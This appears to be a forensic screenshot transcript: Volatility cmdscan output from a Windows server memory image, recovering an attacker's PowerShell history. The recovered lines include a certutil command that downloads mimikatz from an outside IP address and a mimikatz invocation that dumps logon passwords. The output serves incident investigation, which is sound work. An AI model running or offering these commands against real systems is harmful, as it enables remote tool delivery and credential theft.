 C:\Penetration\ForensicsTools\Volatility2>volatility_2.6_win64_standalone.exe -f SERVER-2008-20241220-162057.raw --profile=Wi
n7SP1x64 cmdscan
Volatility Foundation Volatility Framework 2.6
**************************************************
CommandProcess: conhost.exe Pid: 3392
CommandHistory: 0x237a300 Application: powershell.exe Flags: Allocated, Reset
CommandCount: 7 LastAdded: 6 LastDisplayed: 6
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0x5c
Cmd #0 @ 0x2e9c90: cd C:\Users\Administrator\Desktop
Cmd #1 @ 0x3cfc00: dir
Cmd #2 @ 0x2373670: type pass.txt
Cmd #3 @ 0x3c8630: certutil -urlcache -split -f http://155.94.204.67:85/mimikatz.exe C:\Windows\Temp\mi.exe
Cmd #4 @ 0x23736d0: cd C:\Windows\Temp
Cmd #5 @ 0x3cfc10: dir
Cmd #6 @ 0x3cd8b0: .\mi.exe "privilege:debug" "sekurlsa:logonpasswords" "exit"
**************************************************
CommandProcess: conhost.exe Pid: 2780
CommandHistory: 0x1ae300 Application: DumpIt.exe Flags: Allocated
CommandCount: 0 LastAdded: -1 LastDisplayed: -1
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0x5c
Cmd #27 @ 0x140158: ؟
Cmd #28 @ 0x1a6f40:
C:\Penetration\ForensicsTools\Volatility2>
吾爱破解论坛
www.52pojie.cn